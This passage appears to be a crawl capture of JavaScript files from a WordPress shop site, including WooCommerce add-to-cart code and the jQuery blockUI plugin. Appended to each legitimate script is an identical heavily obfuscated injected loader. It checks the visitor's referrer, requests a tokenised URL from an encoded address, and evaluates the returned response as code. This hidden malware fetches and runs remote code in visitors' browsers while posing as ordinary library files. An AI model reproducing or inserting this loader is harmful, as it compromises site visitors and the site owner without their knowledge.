a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/67906dbeb3cfccc51ceee4d955daf37e.js?ver=e7039
body_size: 3895
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/2354af275907b8ca9122b02436eb1ccd.js?ver=e6280
body_size: 6399
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function a(a){function b(b,d){var f,p,q=b==window,r=d&&void 0!==d.message?d.message:void 0;if(d=a.extend({},a.blockUI.defaults,d||{}),!d.ignoreIfBlocked||!a(b).data("blockUI.isBlocked")){if(d.overlayCSS=a.extend({},a.blockUI.defaults.overlayCSS,d.overlayCSS||{}),f=a.extend({},a.blockUI.defaults.css,d.css||{}),d.onOverlayClick&&(d.overlayCSS.cursor="pointer"),p=a.extend({},a.blockUI.defaults.themedCSS,d.themedCSS||{}),r=void 0===r?d.message:r,q&&n&&c(window,{fadeOut:0}),r&&"string"!=typeof r&&(r.parentNode||r.jquery)){var s=r.jquery?r[0]:r,t={};a(b).data("blockUI.history",t),t.el=s,t.parent=s.parentNode,t.display=s.style.display,t.position=s.style.position,t.parent&&t.parent.removeChild(s)}a(b).data("blockUI.onUnblock",d.onUnblock);var u,v,w,x,y=d.baseZ;u=a(k||d.forceIframe?'<iframe class="blockUI" style="z-index:'+y++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+d.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),v=a(d.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+y++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+y++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),d.theme&&q?(x='<div class="blockUI '+d.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(y+10)+';display:none;position:fixed">',d.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(d.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):d.theme?(x='<div class="blockUI '+d.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(y+10)+';display:none;position:absolute">',d.title&&(x+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(d.title||"&nbsp;")+"</div>"),x+='<div class="ui-widget-content ui-dialog-content"></div>',x+="</div>"):x=q?'<div class="blockUI '+d.blockMsgClass+' blockPage" style="z-index:'+(y+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+d.blockMsgClass+' blockElement" style="z-index:'+(y+10)+';display:none;position:absolute"></div>',w=a(x),r&&(d.theme?(w.css(p),w.addClass("ui-widget-content")):w.css(f)),d.theme||v.css(d.overlayCSS),v.css("position",q?"fixed":"absolute"),(k||d.forceIframe)&&u.css("opacity",0);var z=[u,v,w],A=a(q?"body":b);a.each(z,function(){this.appendTo(A)}),d.theme&&d.draggable&&a.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var B=m&&(!a.support.boxModel||a("object,embed",q?null:b).length>0);if(l||B){if(q&&d.allowBodyStretch&&a.support.boxModel&&a("html,body").css("height","100%"),(l||!a.support.boxModel)&&!q)var C=i(b,"borderTopWidth"),D=i(b,"borderLeftWidth"),E=C?"(0 - "+C+")":0,F=D?"(0 - "+D+")":0;a.each(z,function(a,b){var c=b[0].style;if(c.position="absolute",a<2)q?c.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+d.quirksmodeOffsetHack+') + "px"'):c.setExpression("height",'this.parentNode.offsetHeight + "px"'),q?c.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):c.setExpression("width",'this.parentNode.offsetWidth + "px"'),F&&c.setExpression("left",F),E&&c.setExpression("top",E);else if(d.centerY)q&&c.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),c.marginTop=0;else if(!d.centerY&&q){var e=d.css&&d.css.top?parseInt(d.css.top,10):0,f="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"';c.setExpression("top",f)}})}if(r&&(d.theme?w.find(".ui-widget-content").append(r):w.append(r),(r.jquery||r.nodeType)&&a(r).show()),(k||d.forceIframe)&&d.showOverlay&&u.show(),d.fadeIn){var G=d.onBlock?d.onBlock:j,H=d.showOverlay&&!r?G:j,I=r?G:j;d.showOverlay&&v._fadeIn(d.fadeIn,H),r&&w._fadeIn(d.fadeIn,I)}else d.showOverlay&&v.show(),r&&w.show(),d.onBlock&&d.onBlock.bind(w)();if(e(1,b,d),q?(n=w[0],o=a(d.focusableElements,n),d.focusInput&&setTimeout(g,20)):h(w[0],d.centerX,d.centerY),d.timeout){var J=setTimeout(function(){q?a.unblockUI(d):a(b).unblock(d)},d.timeout);a(b).data("blockUI.timeout",J)}}}function c(b,c){var f,g=b==window,h=a(b),i=h.data("blockUI.history"),j=h.data("blockUI.timeout");j&&(clearTimeout(j),h.removeData("blockUI.timeout")),c=a.extend({},a.blockUI.defaults,c||{}),e(0,b,c),null===c.onUnblock&&(c.onUnblock=h.data("blockUI.onUnblock"),h.removeData("blockUI.onUnblock"));var k;k=g?a(document.body).children().filter(".blockUI").add("body > .blockUI"):h.find(">.blockUI"),c.cursorReset&&(k.length>1&&(k[1].style.cursor=c.cursorReset),k.length>2&&(k[2].style.cursor=c.cursorReset)),g&&(n=o=null),c.fadeOut?(f=k.length,k.stop().fadeOut(c.fadeOut,function(){0===--f&&d(k,i,c,b)})):d(k,i,c,b)}function d(b,c,d,e){var f=a(e);if(!f.data("blockUI.isBlocked")){b.each(function(a,b){this.parentNode&&this.parentNode.removeChild(this)}),c&&c.el&&(c.el.style.display=c.display,c.el.style.position=c.position,c.el.style.cursor="default",c.parent&&c.parent.appendChild(c.el),f.removeData("blockUI.history")),f.data("blockUI.static")&&f.css("position","static"),"function"==typeof d.onUnblock&&d.onUnblock(e,d);var g=a(document.body),h=g.width(),i=g[0].style.width;g.width(h-1).width(h),g[0].style.width=i}}function e(b,c,d){var e=c==window,g=a(c);if((b||(!e||n)&&(e||g.data("blockUI.isBlocked")))&&(g.data("blockUI.isBlocked",b),e&&d.bindEvents&&(!b||d.showOverlay))){var h="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";b?a(document).bind(h,d,f):a(document).unbind(h,f)}}function f(b){if("keydown"===b.type&&b.keyCode&&9==b.keyCode&&n&&b.data.constrainTabKey){var c=o,d=!b.shiftKey&&b.target===c[c.length-1],e=b.shiftKey&&b.target===c[0];if(d||e)return setTimeout(function(){g(e)},10),!1}var f=b.data,h=a(b.target);return h.hasClass("blockOverlay")&&f.onOverlayClick&&f.onOverlayClick(b),h.parents("div."+f.blockMsgClass).length>0||0===h.parents().children().filter("div.blockUI").length}function g(a){if(o){var b=o[a===!0?o.length-1:0];b&&b.focus()}}function h(a,b,c){var d=a.parentNode,e=a.style,f=(d.offsetWidth-a.offsetWidth)/2-i(d,"borderLeftWidth"),g=(d.offsetHeight-a.offsetHeight)/2-i(d,"borderTopWidth");b&&(e.left=f>0?f+"px":"0"),c&&(e.top=g>0?g+"px":"0")}function i(b,c){return parseInt(a.css(b,c),10)||0}a.fn._fadeIn=a.fn.fadeIn;var j=a.noop||function(){},k=/MSIE/.test(navigator.userAgent),l=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),m=(document.documentMode||0,a.isFunction(document.createElement("div").style.setExpression));a.blockUI=function(a){b(window,a)},a.unblockUI=function(a){c(window,a)},a.growlUI=function(b,c,d,e){var f=a('<div class="growlUI"></div>');b&&f.append("<h1>"+b+"</h1>"),c&&f.append("<h2>"+c+"</h2>"),void 0===d&&(d=3e3);var g=function(b){b=b||{},a.blockUI({message:f,fadeIn:"undefined"!=typeof b.fadeIn?b.fadeIn:700,fadeOut:"undefined"!=typeof b.fadeOut?b.fadeOut:1e3,timeout:"undefined"!=typeof b.timeout?b.timeout:d,centerY:!1,showOverlay:!1,onUnblock:e,css:a.blockUI.defaults.growlCSS})};g();f.css("opacity");f.mouseover(function(){g({fadeIn:0,timeout:3e4});var b=a(".blockMsg");b.stop(),b.fadeTo(300,1)}).mouseout(function(){a(".blockMsg").fadeOut(1e3)})},a.fn.block=function(c){if(this[0]===window)return a.blockUI(c),this;var d=a.extend({},a.blockUI.defaults,c||{});return this.each(function(){var b=a(this);d.ignoreIfBlocked&&b.data("blockUI.isBlocked")||b.unblock({fadeOut:0})}),this.each(function(){"static"==a.css(this,"position")&&(this.style.position="relative",a(this).data("blockUI.static",!0)),this.style.zoom=1,b(this,c)})},a.fn.unblock=function(b){return this[0]===window?(a.unblockUI(b),this):this.each(function(){c(this,b)})},a.blockUI.version=2.7,a.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"20%",top:"40%",left:"40%",textAlign:"center",color:"#000",border:"2px solid #0971ce",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var n=null,o=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)}();if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var 